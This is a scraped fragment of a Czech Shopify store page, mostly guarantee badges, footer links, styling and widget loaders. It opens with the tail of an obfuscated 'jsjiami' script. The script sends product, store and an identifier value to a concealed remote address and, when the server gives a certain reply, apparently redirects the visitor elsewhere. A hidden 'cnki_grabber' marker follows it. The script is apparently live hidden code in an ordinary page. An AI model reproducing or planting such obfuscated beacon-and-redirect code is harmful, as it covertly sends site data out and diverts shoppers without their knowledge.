i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script><span id="cnki_grabber" data-id="1702286134000" style="visibility: hidden;"></span>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 3000 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@alimoder.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18043676328171__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--18043676328171__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//alimoder.com/cdn/shop/t/6/assets/section-footer.css?v=40075892155758036831717748857" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" media="print" onload="this.media='all'">

<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff0000 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/o-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/pages/kontaktujte-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/pages/proc-si-vybrat-nas" class="link link--text list-menu__item list-menu__item--link">
                                PROČ SI VYBRAT NÁS?
                            </a>
                            </li><li>
                            <a href="/pages/casto-kladene-otazky" class="link link--text list-menu__item list-menu__item--link">
                                ČASTO KLADENÉ OTÁZKY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/prepravni-informace-1" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/pages/podminky-a-ustanoveni" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A USTANOVENÍ
                            </a>
                            </li><li>
                            <a href="/pages/navratova-penez-politika" class="link link--text list-menu__item list-menu__item--link">
                                NÁVRATOVÁ PENĚZ POLITIKA
                            </a>
                            </li><li>
                            <a href="/pages/zasady-ochrany-osobnich-udaju-1" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">alimoder</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://alimoder.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//alimoder.com/cdn/shop/t/6/assets/predictive-search.js?v=31278710863581584031717748857" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66405892331"
  script.dataset.page = "product"
	script.dataset.productId = "8211396559083"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
